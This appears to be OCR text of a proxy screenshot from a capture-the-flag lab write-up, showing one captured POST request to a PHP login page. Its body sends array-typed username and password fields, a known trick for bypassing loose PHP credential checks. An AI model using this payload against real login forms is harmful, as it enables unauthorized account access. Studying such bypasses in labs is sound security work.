 Request
Pretty Raw Hex \n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.129.95.184
10 Connection: close
11 Referer: http://10.129.95.184/login/login.php
12 Cookie: PHPSESSID=b911r4uh0vqji03818i4aco499
13 Upgrade-Insecure-Requests: 1
14
15 username[]=password&password[]=password